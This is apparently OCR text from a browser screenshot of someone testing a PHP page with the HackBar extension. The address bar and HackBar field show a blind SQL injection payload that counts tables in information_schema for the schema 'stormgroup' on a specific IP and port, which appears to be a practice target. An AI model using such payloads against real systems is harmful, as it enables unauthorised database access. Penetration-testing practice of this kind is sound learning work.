 不安全 219.153.49.228:45161/new_list.php?id=-1%20or%20%20(select%20count(table_na... 20 d3 php php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 234 100% ▼ Online ▼
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:45161/new_list.php?id=-1 or  (select count(table_name) from information_schema.tables where table_schema='stormgroup') = 1
切割Url
提交
Post data Referer User Agent Cookies 清空RUC